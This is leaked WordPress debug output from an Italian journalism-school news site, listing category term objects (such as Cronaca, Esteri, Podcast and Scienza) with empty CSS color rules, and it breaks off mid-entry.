h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(206)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(206)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(33)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1168)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1168)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(815)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(815)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(415)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(415)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1785)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1785)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(10)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(37)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(37)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(261)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(261)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(678)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(678)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(54)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(54)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(706)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(706)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(28)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(28)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(181)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(181)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(23)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(23)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(82)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(82)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16527 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) 